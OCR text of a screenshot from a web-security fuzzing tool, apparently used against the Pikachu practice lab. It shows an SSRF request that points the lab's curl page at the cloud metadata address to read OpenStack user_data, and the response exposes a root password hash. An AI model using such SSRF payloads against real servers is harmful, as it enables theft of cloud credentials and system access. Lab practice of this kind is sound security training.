 首页 History Web Fuzzer MITM 交互式劫持 Payload 弱口令检测
WF-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30] WF-[31]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /vul/ssrf/ssrf_curl.php?url=http://169.254.169.254/openstack/latest/user_data HTTP/
1.1
2 Host: 190.92.239.58:49152
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate
9
10
Responses 33493bytes / 102ms 美化 渲染 请输入定位响应 详情
URL重定向
概述
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
#!/bin/bash echo
'root:$6$3HE9Wg5C$nRyAMvSrI87IGfbeh0J/gPkPrVHlpiXSqjqZnkB728eN4kdB6V4
| chpasswd -e;1
概述
累了吧,来读一首诗吧 点一下提示~
Pikachu PIKA~ PIKA~© runner.han